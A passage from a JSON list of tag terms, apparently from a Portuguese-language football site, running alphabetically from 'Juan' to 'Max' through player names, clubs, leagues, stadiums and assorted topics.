Portilla"},{"term":"Juan Ramon Veron"},{"term":"Juan Ramón Verón"},{"term":"Juan Sebastián Verón"},{"term":"Juan Sosa"},{"term":"Juarez"},{"term":"Juatuba"},{"term":"Juazeiro"},{"term":"Juazeiro SC"},{"term":"Juazeiro do Norte"},{"term":"Jubail Club"},{"term":"Juca Baleia"},{"term":"Judicial"},{"term":"Juentus"},{"term":"Juiz"},{"term":"Juiz de Fora"},{"term":"Julgador"},{"term":"Julho"},{"term":"Julia Poloni"},{"term":"Juliana Lopes"},{"term":"Juliano Chade"},{"term":"Julinha"},{"term":"Julio Cesar Baldivieso"},{"term":"Julio Cesar Dely Valdés"},{"term":"Julio Cesar dos Santos"},{"term":"Julio Cruz"},{"term":"Julio César Baldivieso"},{"term":"Julio Manzur"},{"term":"Julio Rodrigues"},{"term":"Julio dos Santos"},{"term":"Jullyan Becker"},{"term":"Juninho Cabral"},{"term":"Junior Chávare"},{"term":"Junior Cordeiro"},{"term":"Junior Dutra"},{"term":"Junior Goiano"},{"term":"Junior Gomes"},{"term":"Junior Oliveira"},{"term":"Junior Paulista"},{"term":"Junior Todinho"},{"term":"Junnior Batata"},{"term":"Junqueira"},{"term":"Juquiá"},{"term":"Jurado"},{"term":"Jurídico"},{"term":"Jussani"},{"term":"Justino"},{"term":"Justiça Desportiva"},{"term":"Justiça do Trabalho"},{"term":"Juvenil"},{"term":"Juvenilson Souza"},{"term":"Juventud"},{"term":"Juventud Agrario de Corralipo"},{"term":"Juventud Soriano"},{"term":"Juventud de Las Piedras"},{"term":"Juventud de Torremolinos"},{"term":"Juventude da Nova Cintra"},{"term":"Juventude de Estância"},{"term":"Juventus Rumo A Tóquio"},{"term":"Juventus Stadium"},{"term":"Juventus de Jaraguá"},{"term":"Jóbson"},{"term":"Jöachim Löw"},{"term":"Júlia Bianchi"},{"term":"Júlio Baptista"},{"term":"Júlio Campos"},{"term":"Júlio Casares"},{"term":"Júlio Cesar"},{"term":"Júlio César Nunes"},{"term":"Júlio César Uri Geller"},{"term":"Júlio César Uribe"},{"term":"Júlio Rodrigues"},{"term":"Júlio Santos"},{"term":"Júnior Caiçara"},{"term":"Júnior Carioca"},{"term":"Júnior Chávere"},{"term":"Júnior Frias"},{"term":"Júnior Martins"},{"term":"Júnior Moraes"},{"term":"Júnior Moura"},{"term":"Júnior Oliveira"},{"term":"Júnior Todinho"},{"term":"Jürgen Klopp"},{"term":"Jürgen Kohler"},{"term":"K League 2"},{"term":"K-League 1"},{"term":"KF Egnatia"},{"term":"KS Pias Nowa Ruda"},{"term":"KS Piast Nowa Ruda"},{"term":"KSV 1919"},{"term":"KV Oostende"},{"term":"Kadu Barone"},{"term":"Kadu Fernandes"},{"term":"Kahn"},{"term":"Kahunla Rangers"},{"term":"Kaick"},{"term":"Kaiki Guizoni"},{"term":"Kaio"},{"term":"Kaio Cesar"},{"term":"Kaio Cristian"},{"term":"Kaio César"},{"term":"Kaio Felipe"},{"term":"Kaio Jorge"},{"term":"Kaio Marques"},{"term":"Kaique Maranhão"},{"term":"Kaique Modotti"},{"term":"Kaique Oliveira"},{"term":"Kaiser"},{"term":"Kaleth"},{"term":"Kalunga"},{"term":"Kalé"},{"term":"Kamara"},{"term":"Kaneco"},{"term":"Kansas City Current"},{"term":"Kansas City"},{"term":"Kappa"},{"term":"Karagumruk"},{"term":"Karaiskakis"},{"term":"Karen"},{"term":"Karen Bender"},{"term":"Karen Xavier"},{"term":"Karina"},{"term":"Karina Balestra"},{"term":"Karl-Heinz Riedle"},{"term":"Karl-Heinz Rummenigge"},{"term":"Karla Torres"},{"term":"Karlsruher"},{"term":"Karlsruher SC"},{"term":"Karpin"},{"term":"Kashima Stadium"},{"term":"Kategoria E Pare"},{"term":"Kategoria Superiore"},{"term":"Kategoria e Parë"},{"term":"Katielle"},{"term":"Katiuscia Mello Figuerôa"},{"term":"Kaua Jesus"},{"term":"Kauan Dalmoro"},{"term":"Kauan Felipe"},{"term":"Kauan Matheus"},{"term":"Kauã Berti"},{"term":"Kauã Chaudar"},{"term":"Kauã Paes"},{"term":"Kauã Vincius"},{"term":"Kauã Vinicius"},{"term":"Kauê Lima"},{"term":"Kauê Medeiros"},{"term":"Kawaguchi"},{"term":"Kawan"},{"term":"Kawann"},{"term":"Kayan"},{"term":"Kayke"},{"term":"Kayky"},{"term":"Kayky Alves"},{"term":"Kaylan"},{"term":"Kayo"},{"term":"Kayserispor"},{"term":"Kees Kist"},{"term":"Kel Baiano"},{"term":"Kelen Bender"},{"term":"Kelly"},{"term":"Kelly Key"},{"term":"Kelly Nascimento"},{"term":"Kelly Noa Yobo Gomes"},{"term":"Kemelli"},{"term":"Kempes"},{"term":"Kennedy Nagoli"},{"term":"Kennedy Sampaio"},{"term":"Kenny Dalglish"},{"term":"Keven"},{"term":"Kevin Campbell"},{"term":"Kevin Correia"},{"term":"Kevin Keegan"},{"term":"Kevin Malthus"},{"term":"Kevin Mercado"},{"term":"Kevyn Vinicius"},{"term":"Kewin"},{"term":"Keylor Navas"},{"term":"Keylor Navas: Homem de Fé"},{"term":"Khaled"},{"term":"Khaleej Club"},{"term":"Khalilou Fadiga"},{"term":"Khensane Mpusane"},{"term":"Khon Kaen United"},{"term":"Khor Fakkan"},{"term":"Khorfakkan FC"},{"term":"Kiala FC"},{"term":"Kichute"},{"term":"Kickante"},{"term":"Kielce"},{"term":"Kiev"},{"term":"Kieza"},{"term":"Kifisia"},{"term":"Kifisia FC"},{"term":"Kike"},{"term":"Kike Andrade"},{"term":"Kiko Narváez"},{"term":"Kily González"},{"term":"Kin Agüero"},{"term":"King Saud University Stadium"},{"term":"Kingston"},{"term":"Kirivong Sok"},{"term":"Kiss"},{"term":"Klaksvíkar Ítróttarfelag"},{"term":"Klaus Fischer"},{"term":"Kleber"},{"term":"Kleber Lucas"},{"term":"Kleber Monteiro"},{"term":"Kleber Peireira"},{"term":"Kleberson"},{"term":"Kleibson"},{"term":"Kluivert"},{"term":"Kléber Pereira"},{"term":"Kobe Bryant"},{"term":"Kobe Wing Stadium"},{"term":"Koboz United Aalst"},{"term":"Koln"},{"term":"Kolos Kovalivka"},{"term":"Koosha Delshad"},{"term":"Kopa"},{"term":"Kosova Schaerbeek"},{"term":"Kotoko Happy Boys"},{"term":"Krzysztof Nowak"},{"term":"KuPS FC"},{"term":"Kuwait Division One"},{"term":"KÍ FC"},{"term":"Káren"},{"term":"Kétlen"},{"term":"LAF"},{"term":"LBA"},{"term":"LDU de Quito"},{"term":"LEDterapia"},{"term":"LFIF"},{"term":"LGC  Moncarapachense"},{"term":"LGC Moncarapachense"},{"term":"LGM Serviços de Escritório \u0026 Entretenimentos Ltda"},{"term":"LZS Starowice"},{"term":"La Academia"},{"term":"La Católica"},{"term":"La Concepción"},{"term":"La Equidad"},{"term":"La Gloria"},{"term":"La Luz"},{"term":"La Mano de Diós"},{"term":"La Máquina"},{"term":"La Noche Del Diez"},{"term":"La Paternal"},{"term":"La Polaca"},{"term":"La Quinta Del  Buitre"},{"term":"La Vecchia Signjora"},{"term":"La Vecchia Signora"},{"term":"La'eeb"},{"term":"Laandro Bulhões"},{"term":"Labruna"},{"term":"Laguna"},{"term":"Laguna SAF"},{"term":"Lais Estevam"},{"term":"Lalau"},{"term":"Lalenok United"},{"term":"Lamartine Babo"},{"term":"Lambreta"},{"term":"Lamela"},{"term":"Lance Suspeito"},{"term":"Lance!"},{"term":"Lando Norris"},{"term":"Laranjinha"},{"term":"Largados FC"},{"term":"Larne FC"},{"term":"Lars Ricken"},{"term":"Las Palmas"},{"term":"Las Piedras"},{"term":"Latam"},{"term":"Lateral Direiro"},{"term":"Lateral Direito Jonathan"},{"term":"Lateral-Direto"},{"term":"Lateral-Esquerda"},{"term":"Laterl Esquerdo"},{"term":"Lauder"},{"term":"Laudrup"},{"term":"Laura Spenazzatto"},{"term":"Lautaro Morales"},{"term":"Layk"},{"term":"Lazer"},{"term":"Laziale"},{"term":"Laçamento"},{"term":"Laércio Benko"},{"term":"Laércio Guerra"},{"term":"Laís Estevam"},{"term":"Laís Melo"},{"term":"Le Mans"},{"term":"Le Mans FC"},{"term":"LeGal"},{"term":"League One"},{"term":"Leal"},{"term":"Leando"},{"term":"Leandro Amaral"},{"term":"Leandro Bulhões. Capitão"},{"term":"Leandro Chibior"},{"term":"Leandro Costa"},{"term":"Leandro Cufré"},{"term":"Leandro Domingues"},{"term":"Leandro Freire"},{"term":"Leandro Jabá"},{"term":"Leandro Júnior"},{"term":"Leandro Lima"},{"term":"Leandro Massoni"},{"term":"Leandro Melich"},{"term":"Leandro Nunes"},{"term":"Leandro Oliveira"},{"term":"Leandro Ribeiro"},{"term":"Leandro Rossi"},{"term":"Leandro Sena"},{"term":"Leandro Vilela"},{"term":"Leandro Vinícius"},{"term":"Leandro Von Zuben"},{"term":"Leandro Vuaden"},{"term":"Leandro Zancra"},{"term":"Leandro dos Reis"},{"term":"Leateral"},{"term":"Lecheva"},{"term":"Lechia Gdansk"},{"term":"Legalidade"},{"term":"Leganés"},{"term":"Legislativo"},{"term":"Legislação"},{"term":"Lehigh Valley"},{"term":"Lei Trabalhista"},{"term":"Lei de Bosman"},{"term":"Lei do Acesso"},{"term":"Leixões"},{"term":"Lela"},{"term":"Leme."},{"term":"Lendro Bulhões"},{"term":"Lene"},{"term":"Lens"},{"term":"Lente Esportiva"},{"term":"Leo Campos"},{"term":"Leo Folla"},{"term":"Leo Itaperuna"},{"term":"Leo Machado"},{"term":"Leo Samaja"},{"term":"Leo Souza"},{"term":"Leoas da Barra"},{"term":"Leocovick"},{"term":"Leonardo Bonassoli"},{"term":"Leonardo Cantarelli"},{"term":"Leonardo Coelho"},{"term":"Leonardo Domarco"},{"term":"Leonardo Fernandes"},{"term":"Leonardo Gaciba"},{"term":"Leonardo Garcia"},{"term":"Leonardo Góis"},{"term":"Leonardo P. Cantarelli"},{"term":"Leonardo Ponzio"},{"term":"Leonardo Sena"},{"term":"Leonardo Souza"},{"term":"Leonardo Vitorino"},{"term":"Leone"},{"term":"Leonício"},{"term":"Les Verts"},{"term":"Lesionado"},{"term":"Lester Morgan"},{"term":"Leston Jr"},{"term":"Lestor Jr"},{"term":"Lesão Muscular"},{"term":"Leto"},{"term":"Letícia"},{"term":"Letícia Borges"},{"term":"Letícia Camilotti"},{"term":"Letícia Pires"},{"term":"Letícia Santos"},{"term":"Leucemia"},{"term":"Levain Cup"},{"term":"Levediakos"},{"term":"Levi"},{"term":"Levi's Stadium Santa Clara"},{"term":"Levinha"},{"term":"Lewandovski"},{"term":"Lewandowski"},{"term":"Lewis Hamilton"},{"term":"Leyton Labrada"},{"term":"Leão  da Paulista"},{"term":"Leão Colorado"},{"term":"Leão Santareno"},{"term":"Leão d Bonfim"},{"term":"Leão da  Caneleira"},{"term":"Leão da Alta Araraquarense"},{"term":"Leão da Barram Rodrigo Andrade"},{"term":"Leão da Caneçeira"},{"term":"Leão da Noroeste"},{"term":"Leão da Pici"},{"term":"Leão da Raia"},{"term":"Leão da Ressacada"},{"term":"Leão da Serra"},{"term":"Leão da Sorocaba"},{"term":"Leão da lha"},{"term":"Leão do Amazonas"},{"term":"Leão dos Cocais"},{"term":"Leão. Meia"},{"term":"Leó Andrade"},{"term":"Leó Guerra"},{"term":"Leônico"},{"term":"Leões Indomáveis"},{"term":"Lian Zagueiro"},{"term":"Liberdade"},{"term":"Liberiano"},{"term":"Libertad Limpeño"},{"term":"Libertado"},{"term":"Libertadores 2011"},{"term":"Libertadores da América"},{"term":"Libéria"},{"term":"Licenciamento"},{"term":"Licitação"},{"term":"Liedson"},{"term":"Liepāja"},{"term":"Life Cup"},{"term":"Liga 02"},{"term":"Liga 03"},{"term":"Liga Adelante"},{"term":"Liga Albanesa"},{"term":"Liga B"},{"term":"Liga Belga"},{"term":"Liga Bielorrussa"},{"term":"Liga Brasil de Aspirantes"},{"term":"Liga Bretagne"},{"term":"Liga Carioca de Football"},{"term":"Liga Cazaque"},{"term":"Liga Ceará"},{"term":"Liga Concacaf"},{"term":"Liga Dimayor"},{"term":"Liga Distrital"},{"term":"Liga Emiradense"},{"term":"Liga Equatoriana"},{"term":"Liga Evoluação"},{"term":"Liga Filipina"},{"term":"Liga Forte Futebol"},{"term":"Liga Francesa"},{"term":"Liga Galesa"},{"term":"Liga Georgiana"},{"term":"Liga Guatemalteca"},{"term":"Liga Húngara"},{"term":"Liga I"},{"term":"Liga III"},{"term":"Liga Iraniana"},{"term":"Liga Israelense"},{"term":"Liga Kolmonen"},{"term":"Liga Lifesa"},{"term":"Liga Lituana"},{"term":"Liga Malaia"},{"term":"Liga Malta"},{"term":"Liga Maltense"},{"term":"Liga Maltesa"},{"term":"Liga Mexicana"},{"term":"Liga Nacional"},{"term":"Liga Paulista de Futsal"},{"term":"Liga Portugal SBSEG"},{"term":"Liga Regional Riotercerense de Futebol"},{"term":"Liga Regional de Kantō"},{"term":"Liga Romena"},{"term":"Liga Sueca"},{"term":"Liga Sul Coreana"},{"term":"Liga Super Indonesia"},{"term":"Liga Tailandesa"},{"term":"Liga Tatuiana"},{"term":"Liga Tcheca"},{"term":"Liga Thai2"},{"term":"Liga Turca 2"},{"term":"Liga Uzbeque"},{"term":"Liga da Bielorrússia"},{"term":"Liga da Moldávia"},{"term":"Liga da Sérvia"},{"term":"Liga da Tanzânia"},{"term":"Liga das Nações da UEFA"},{"term":"Liga de Gozo"},{"term":"Liga de Portoviejo"},{"term":"Liga do Emirados Árabes"},{"term":"Liga do Panamá"},{"term":"Liga dos Amadores de Futebol"},{"term":"Liga dos Campeões da Concacaf"},{"term":"Liga dos Campeões da Ásia"},{"term":"Ligas Europeias"},{"term":"Ligi Wojewódzkiej"},{"term":"Ligue1"},{"term":"Lilywhites"},{"term":"Lima Um Curinga entre Reis"},{"term":"Limeirão"},{"term":"Limite"},{"term":"Limpeño"},{"term":"Lincoln"},{"term":"Lincoln Nunes"},{"term":"Lincoln Red Imps"},{"term":"Lindsay Camila"},{"term":"Linfield FC"},{"term":"Linhares FC"},{"term":"Linhas"},{"term":"Lino"},{"term":"Lipatín"},{"term":"Lithierry"},{"term":"Lito"},{"term":"Litoral Esportivo"},{"term":"Litoral Norte"},{"term":"Liu Mengyu"},{"term":"Live Sports"},{"term":"LiveSports"},{"term":"Livros Digitais"},{"term":"Livyi Bereh"},{"term":"Liz Valverde"},{"term":"Lobato"},{"term":"Lobo Búlgaro"},{"term":"Lobo-Guará"},{"term":"Lobos"},{"term":"Lobão"},{"term":"Lockdown"},{"term":"Loco Gatti"},{"term":"Locomotia"},{"term":"Locutor Esportivo"},{"term":"Loho"},{"term":"Loja"},{"term":"Lokomotiv Plovdiv"},{"term":"Londrina FC"},{"term":"Lopes Tigrão"},{"term":"Loran"},{"term":"Lorena"},{"term":"Lorena Cup"},{"term":"Loriente"},{"term":"Loris Karius"},{"term":"Los Ageles"},{"term":"Los Angeles Aztecs"},{"term":"Los Bolsos"},{"term":"Los Canallas"},{"term":"Los Piratas"},{"term":"Los Tigres"},{"term":"Lou Leal"},{"term":"Louis Van Gaal"},{"term":"Lowen"},{"term":"Lower.com Stadium"},{"term":"Lu Meireles"},{"term":"Luan Carioca"},{"term":"Luan Carlos"},{"term":"Luan Dias"},{"term":"Luan Oliveira"},{"term":"Luan Scapolan"},{"term":"Luan Tarnovski"},{"term":"Luc Nilis"},{"term":"Luca Carioca"},{"term":"Luca Ferreiro"},{"term":"Luca Laprovitera"},{"term":"Lucas Adell"},{"term":"Lucas Akins"},{"term":"Lucas Alvim"},{"term":"Lucas Belotte"},{"term":"Lucas Beraldo"},{"term":"Lucas Bertin"},{"term":"Lucas Bonifácio"},{"term":"Lucas Braga"},{"term":"Lucas Campos"},{"term":"Lucas Canetto Bellote"},{"term":"Lucas Canetto Belotte"},{"term":"Lucas Cella"},{"term":"Lucas Cezane"},{"term":"Lucas Cypriano"},{"term":"Lucas Drubscky"},{"term":"Lucas França"},{"term":"Lucas Frasson"},{"term":"Lucas Frigeri"},{"term":"Lucas Gadelha"},{"term":"Lucas Gomes"},{"term":"Lucas Grillo"},{"term":"Lucas Hernandes"},{"term":"Lucas Jaime"},{"term":"Lucas Leiva"},{"term":"Lucas Maceió"},{"term":"Lucas Marques"},{"term":"Lucas Minele"},{"term":"Lucas Moraes"},{"term":"Lucas Morais"},{"term":"Lucas Moras"},{"term":"Lucas Murta"},{"term":"Lucas Oliveira"},{"term":"Lucas Pancotti Frias"},{"term":"Lucas Paraúba"},{"term":"Lucas Passos"},{"term":"Lucas Patrick"},{"term":"Lucas Pereira"},{"term":"Lucas Praxedes"},{"term":"Lucas Rafael"},{"term":"Lucas Ramon"},{"term":"Lucas Rodrigo"},{"term":"Lucas Rodrigues"},{"term":"Lucas Samurai"},{"term":"Lucas Santos"},{"term":"Lucas Severino"},{"term":"Lucas Shallon"},{"term":"Lucas Silva"},{"term":"Lucas Silva e Silva"},{"term":"Lucas Straub"},{"term":"Lucas Torres"},{"term":"Lucas Xavier"},{"term":"Lucas do Rio Verde."},{"term":"Lucca Gentil"},{"term":"Lucca Giuseppe"},{"term":"Luccas Brasil"},{"term":"Luccas Paraizo"},{"term":"Luciana"},{"term":"Luciane Castro"},{"term":"Luciano Baiano"},{"term":"Luciano Emílio"},{"term":"Luciano Figueroa"},{"term":"Luciano Oliveira"},{"term":"Lucien Laurent"},{"term":"Luck.Bet"},{"term":"Luga Búlgara"},{"term":"Lugano"},{"term":"Luighi"},{"term":"Luigi Vancini"},{"term":"Luigi di Vaio"},{"term":"Luis Alegre"},{"term":"Luis Amaral"},{"term":"Luis Artime"},{"term":"Luis Carlos Cruz"},{"term":"Luis Carlos Goiano"},{"term":"Luis Díaz"},{"term":"Luis Fabiano"},{"term":"Luis Fernando"},{"term":"Luis Fernando Veríssimo"},{"term":"Luis Henrique"},{"term":"Luis Hernández"},{"term":"Luis Manuel Díaz"},{"term":"Luis Mário"},{"term":"Luis Oliveira"},{"term":"Luis Tejada"},{"term":"Luis de la Fuente"},{"term":"Luis dos Reis"},{"term":"Luisito Suárez"},{"term":"Luiz  Fernando"},{"term":"Luiz Alberto Rosan"},{"term":"Luiz Carlos Cavalheiro"},{"term":"Luiz Carlos Cruz"},{"term":"Luiz Carlos Gonçalves"},{"term":"Luiz Carlos Marins"},{"term":"Luiz Carlos Peres"},{"term":"Luiz Carlos Winck"},{"term":"Luiz Carlos de Marco"},{"term":"Luiz Filipe"},{"term":"Luiz Guedes"},{"term":"Luiz Guilherme"},{"term":"Luiz Gustavo"},{"term":"Luiz Lordello"},{"term":"Luiz Mendes"},{"term":"Luiz Ribeiro"},{"term":"Luiz Trujillo"},{"term":"Luiz Volpato"},{"term":"Luizinho Vieira"},{"term":"Lula Pasqualoto"},{"term":"Luminense"},{"term":"Luogosanto"},{"term":"Lupa"},{"term":"Lupi"},{"term":"Lupicínio Rodrigues"},{"term":"Luquinhas"},{"term":"Lusa Cariosa"},{"term":"Lusa Pantaneira"},{"term":"Lusa Portuguesa"},{"term":"Lusa do Muca"},{"term":"Lusca Doido"},{"term":"Lusinho"},{"term":"Lusitanos"},{"term":"Lusitânia dos Açores"},{"term":"Luta Antirracista"},{"term":"Luta Livre"},{"term":"Luto Bobby Charlton"},{"term":"Luton Town"},{"term":"Luva de Pedreiro"},{"term":"Luyde Matos"},{"term":"Luís Antônio Silva Santos"},{"term":"Luís Artime"},{"term":"Luís Chevrolet"},{"term":"Luís Enrique"},{"term":"Luís Felipe Scolari"},{"term":"Luís Henrique Pereira"},{"term":"Luís Miguel"},{"term":"Luís Miguel Gouveia"},{"term":"Luís Mário"},{"term":"Luís Ricardo"},{"term":"Luís Vinício"},{"term":"Lycio Vellozo Ribas"},{"term":"Lázaro Batista"},{"term":"Lázaro Ferreira"},{"term":"Léa Campos"},{"term":"Léo Andrde"},{"term":"Léo Baiano"},{"term":"Léo Batista"},{"term":"Léo Carvalho"},{"term":"Léo Citadini"},{"term":"Léo Costa"},{"term":"Léo Itaperuna"},{"term":"Léo Jaime"},{"term":"Léo Linck"},{"term":"Léo Mancha"},{"term":"Léo Marques"},{"term":"Léo Mota"},{"term":"Léo Natel"},{"term":"Léo Paraíso"},{"term":"Léo Passos"},{"term":"Léo Rafael"},{"term":"Léo Scienza"},{"term":"Léo Sheldon"},{"term":"Léo dos Reis"},{"term":"Lê"},{"term":"Lê Lucato"},{"term":"Líbano"},{"term":"Líderes"},{"term":"Língua"},{"term":"Lúcio Bala"},{"term":"Lúcio Borges"},{"term":"M\u0026Ms Cup"},{"term":"M'Bami"},{"term":"MC Dadá Boladão"},{"term":"MC Saida"},{"term":"MEC"},{"term":"MFC"},{"term":"MFK Dukla Banska Bystrica"},{"term":"MHSC"},{"term":"MICFootball"},{"term":"MICFootball’23"},{"term":"MK Dons"},{"term":"MK Stadium"},{"term":"MMA"},{"term":"MP-MS"},{"term":"MP-PB"},{"term":"MP-RJ"},{"term":"MP-RS"},{"term":"MPDFT"},{"term":"MPF"},{"term":"MPPR"},{"term":"MPRN"},{"term":"Macaca Querida"},{"term":"Macaco Autino"},{"term":"Macara"},{"term":"Macaé Esportes"},{"term":"Maconha"},{"term":"Mad Cup U19"},{"term":"Maduzão"},{"term":"Maezono"},{"term":"Magdalena CEDEC"},{"term":"Magdeburg"},{"term":"Magiares"},{"term":"Magueirão"},{"term":"Maguinho"},{"term":"Mahmud"},{"term":"Maicon Silva"},{"term":"Maignan"},{"term":"Maike"},{"term":"Maikon Aquino"},{"term":"Maiky"},{"term":"Mainz 05"},{"term":"Maior"},{"term":"Maiquinho"},{"term":"Mais"},{"term":"Mais Cinco Minutos"},{"term":"Mais Novo"},{"term":"Mais Velho"},{"term":"Maizena"},{"term":"Majestoso - A Histórica Rivalidade entre Corinthians e São Paulo"},{"term":"Major League Spccer"},{"term":"Make Us Dream"},{"term":"Mal de Alzheimer"},{"term":"Malang"},{"term":"Malasia Super League"},{"term":"Malatyaspor"},{"term":"Maldito Futebol Clube"},{"term":"Mallandrovsky"},{"term":"Malmo FF"},{"term":"Malmö"},{"term":"Malu"},{"term":"Malutrom"},{"term":"Malária"},{"term":"Mamelodi Sundowns"},{"term":"Mamoré"},{"term":"Mamute"},{"term":"Man Utd"},{"term":"Manacapuru"},{"term":"Manama"},{"term":"Manaura EC"},{"term":"Mancando"},{"term":"Manchester-MG"},{"term":"Mandado de Prisão"},{"term":"Mandados"},{"term":"Mandinga"},{"term":"Mando"},{"term":"Manduca"},{"term":"Manequinho"},{"term":"Manfrini"},{"term":"Mangueira"},{"term":"Mangueira FC"},{"term":"Manhuaçu"},{"term":"Maniche"},{"term":"Manifestação"},{"term":"Maninho"},{"term":"Manizales"},{"term":"Manizares"},{"term":"Manoel Dresch"},{"term":"Manoel Maria"},{"term":"Manoel Sabino"},{"term":"Manoel Tobias"},{"term":"Mansfield Town"},{"term":"Manto Sagrado"},{"term":"Mantova"},{"term":"Mantra"},{"term":"Manu Corrêa"},{"term":"Manuel da Lupa"},{"term":"Manutenção"},{"term":"Mapará"},{"term":"Maple"},{"term":"Maqueiro"},{"term":"Mar Del Plata"},{"term":"Maracana"},{"term":"Maracaná"},{"term":"Maradona: Conquista de um Sonho"},{"term":"Maraona"},{"term":"Maravilha Negra"},{"term":"Marbella FC"},{"term":"Marc Wilmots"},{"term":"Marcadores: Somália"},{"term":"Marcanã"},{"term":"Marcel Barbosa"},{"term":"Marcel França"},{"term":"Marcelinho Paulista"},{"term":"Marcelino Carioca"},{"term":"Marcelino Moreno"},{"term":"Marcelo Alves"},{"term":"Marcelo Balboa"},{"term":"Marcelo Bianconi"},{"term":"Marcelo Brasil"},{"term":"Marcelo Dias"},{"term":"Marcelo Djian"},{"term":"Marcelo Filho de Mandu"},{"term":"Marcelo Galático"},{"term":"Marcelo Lemos"},{"term":"Marcelo Lúcio Fernandes"},{"term":"Marcelo Martelli"},{"term":"Marcelo Maçola"},{"term":"Marcelo Otero"},{"term":"Marcelo Paz"},{"term":"Marcelo Salas"},{"term":"Marcelo Santos"},{"term":"Marcelo Silva"},{"term":"Marcelo Tabárez"},{"term":"Marcelo Zalayeta"},{"term":"Marcio Coelho"},{"term":"Marcio Fernandes"},{"term":"Marcio Freitas"},{"term":"Marcio Leite"},{"term":"Marcio Mixirica"},{"term":"Marco Antônio Martins"},{"term":"Marco Ballotta"},{"term":"Marco Balotta"},{"term":"Marco Etcheverry"},{"term":"Marco Goiano"},{"term":"Marco Osio"},{"term":"Marco Reus"},{"term":"Marco Senesi"},{"term":"Marco Tardelli"},{"term":"Marco Tulio"},{"term":"Marco de Vargas"},{"term":"Marco van Basten"},{"term":"Marcos Adriano"},{"term":"Marcos Antônio Bruno"},{"term":"Marcos Aurélio"},{"term":"Marcos Bala"},{"term":"Marcos Basílio"},{"term":"Marcos Bocatto"},{"term":"Marcos Dall´Oglio"},{"term":"Marcos Dobrada"},{"term":"Marcos Gabriel"},{"term":"Marcos Goleiro"},{"term":"Marcos Guilherme"},{"term":"Marcos Guterman"},{"term":"Marcos Luís Ciani"},{"term":"Marcos Olmedo"},{"term":"Marcos Renan"},{"term":"Marcos Rivas"},{"term":"Marcos Rogério Ricci Lopes"},{"term":"Marcos Rojo"},{"term":"Marcos Senna"},{"term":"Marcos Serato"},{"term":"Marcos Sátiro"},{"term":"Marcos de Mendonça"},{"term":"Marcus Molinari"},{"term":"Marcus Paulo Grippi"},{"term":"Marcíçio Dias"},{"term":"Margarida"},{"term":"Maria Vitória"},{"term":"Mariah Morais"},{"term":"Mariane"},{"term":"Maringá  FC"},{"term":"Marinho Chagas"},{"term":"Mario Celso Petraglia"},{"term":"Mario Gochi"},{"term":"Mario Gomez"},{"term":"Mario Gonçalves"},{"term":"Mario Jardel"},{"term":"Mario Junior"},{"term":"Mario Lepe"},{"term":"Mario Pineida"},{"term":"Mario Soto"},{"term":"Mario Vianna"},{"term":"Maritimo"},{"term":"Marius Lăcătuș"},{"term":"Mariusz Piekarski"},{"term":"Marizão"},{"term":"Mark Frank Williams"},{"term":"Mark Wright"},{"term":"Marketing Esportivo"},{"term":"Markus Babbel"},{"term":"Markão"},{"term":"Marlisa Whalbrink"},{"term":"Marlon"},{"term":"Marlon Cutrim"},{"term":"Marlon Freitas"},{"term":"Marlon Silva"},{"term":"Marola"},{"term":"Marques"},{"term":"Marquinhos Paraíba"},{"term":"Marra"},{"term":"Marreco"},{"term":"Marreta"},{"term":"Marsaxlokk FC"},{"term":"Marseille"},{"term":"Marshal University"},{"term":"Marta Cintra"},{"term":"Martelinho"},{"term":"Martim Francisco"},{"term":"Martin Dahlin"},{"term":"Martin Lires"},{"term":"Martin Wagner"},{"term":"Martinelli"},{"term":"Martinica"},{"term":"Martins"},{"term":"Martín Hidalgo"},{"term":"Maruinense"},{"term":"Marujo"},{"term":"Mary Futy"},{"term":"Marçal Tolentino"},{"term":"Marília EC"},{"term":"Marítmo"},{"term":"Masato Kudo"},{"term":"Mascotinhos"},{"term":"Masculino"},{"term":"Massaro"},{"term":"Massimiliano Allegri"},{"term":"Masters"},{"term":"Mata de São João"},{"term":"Matehus Souza"},{"term":"Materal Esportivo"},{"term":"Material de Limpeza"},{"term":"Maternidade"},{"term":"Mateus Alves"},{"term":"Mateus Cecchini"},{"term":"Mateus Faria"},{"term":"Mateus Higor"},{"term":"Mateus Lusuardi"},{"term":"Mateus Pasinato"},{"term":"Mateus Paulista"},{"term":"Mateus Piffer"},{"term":"Mateus Rodrigues"},{"term":"Mateus Souza"},{"term":"Mateusão"},{"term":"Matheus Abreu"},{"term":"Matheus Alemão"},{"term":"Matheus Amaral"},{"term":"Matheus Amorim"},{"term":"Matheus Batista"},{"term":"Matheus Bianqui"},{"term":"Matheus Blade"},{"term":"Matheus Bonassi"},{"term":"Matheus Britto"},{"term":"Matheus Bueno"},{"term":"Matheus Cabral"},{"term":"Matheus Cadorini"},{"term":"Matheus Candido"},{"term":"Matheus Carlos"},{"term":"Matheus Cunha"},{"term":"Matheus Davó"},{"term":"Matheus Dias"},{"term":"Matheus Eli"},{"term":"Matheus Farinha"},{"term":"Matheus Galdezani"},{"term":"Matheus Galo"},{"term":"Matheus Guedes"},{"term":"Matheus Henrique"},{"term":"Matheus Jesus"},{"term":"Matheus João"},{"term":"Matheus Lagoa"},{"term":"Matheus Lu"},{"term":"Matheus Mancini"},{"term":"Matheus Marcondele"},{"term":"Matheus Marques"},{"term":"Matheus Martins"},{"term":"Matheus Matias"},{"term":"Matheus Medeiros"},{"term":"Matheus Melo"},{"term":"Matheus Ney"},{"term":"Matheus Novaes"},{"term":"Matheus Nunes"},{"term":"Matheus Pellegrini"},{"term":"Matheus Prado"},{"term":"Matheus Ramos"},{"term":"Matheus Rezende"},{"term":"Matheus Suba"},{"term":"Matheus Surcin"},{"term":"Matheus Taumaturgo"},{"term":"Matheus Índio"},{"term":"Matheusinho"},{"term":"Matheusão"},{"term":"Mathiqueira"},{"term":"Matija Sarkic"},{"term":"Matiyasi FC"},{"term":"Matosas"},{"term":"Matt Busby"},{"term":"Matt Holland"},{"term":"Matthias Sammer"},{"term":"Matthias Sindelaar"},{"term":"Matías Almeyda"},{"term":"Matías Sosa"},{"term":"Mau Momento"},{"term":"Mauricio Piñeda"},{"term":"Mauricio Pocchettino"},{"term":"Mauricio Sabará"},{"term":"Maurine"},{"term":"Mauritânia"},{"term":"Mauro"},{"term":"Mauro Beting"},{"term":"Mauro Júnior"},{"term":"Mauro Neto"},{"term":"Mauro Nóbrega"},{"term":"Mauro Ramos"},{"term":"Mauro Ramos de Oliveira"},{"term":"Mauro Shampoo"},{"term":"Maurício Nascimento"},{"term":"Maurício Pellegrino"},{"term":"Maurício de Sousa"},{"term":"Mausoléu"},{"term":"Mauá Estádio Pedro Benedetti"},{"term":"Max  